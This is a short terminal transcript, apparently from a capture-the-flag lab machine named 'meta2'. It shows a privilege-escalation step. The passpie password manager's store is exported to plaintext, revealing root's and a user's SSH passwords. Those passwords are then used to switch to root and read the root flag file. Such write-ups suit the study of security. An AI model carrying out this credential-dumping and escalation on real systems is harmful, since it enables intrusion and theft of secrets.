 jnelson@meta2:~/.passpie$ passpie export /tmp/pass
Passphrase:
jnelson@meta2:~/.passpie$ cat /tmp/pass
credentials:
- comment: ''
  fullname: root@ssh
  login: root
  modified: 2022-06-26 08:58:15.621572
  name: ssh
  password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
  fullname: jnelson@ssh
  login: jnelson
  modified: 2022-06-26 08:58:15.514422
  name: ssh
  password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
jnelson@meta2:~/.passpie$ su root
Password:
root@meta2:/home/jnelson/.passpie# whoami
root
root@meta2:/home/jnelson/.passpie# cat /root/root.txt
a73a44c6932
root@meta2:/home/jnelson/.passpie#